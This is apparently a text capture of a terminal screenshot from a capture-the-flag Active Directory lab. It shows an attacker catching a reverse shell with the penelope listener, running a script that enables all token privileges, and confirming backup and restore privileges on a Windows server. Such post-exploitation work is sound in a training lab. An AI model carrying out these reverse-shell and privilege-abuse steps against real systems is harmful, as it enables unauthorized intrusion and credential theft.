 1 2 3 4
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
Session Actions Edit View Help
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$ penelope -p 1337
[+] Listening for reverse shells on 0.0.0.0:1337 → 127.0.0.1 • 10.10.10.146 • 172.17.0.1 • 10.200.121.154
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => FILESRV01 10.1.207.33 Microsoft_Windows_Server_2022_Standard_Evaluation-x64-based_PC 👤 sern\svc_backup 😍 Session ID <1>
[+] Added readline support...
[+] Interacting with session [1] • Readline • Menu key Ctrl-D ⇐
[+] Session log: /home/kali/.penelope/sessions/FILESRV01~10.1.207.33-Microsoft_Windows_Server_2022_Standard_Evaluation-x64-based_PC/2026_11_21-20_25_50-829-sern\svc_backup.log
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> C:\ProgramData\EnableAllTokenPrivs.ps1
C:\ProgramData\EnableAllTokenPrivs.ps1
PS C:\Windows\system32> whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled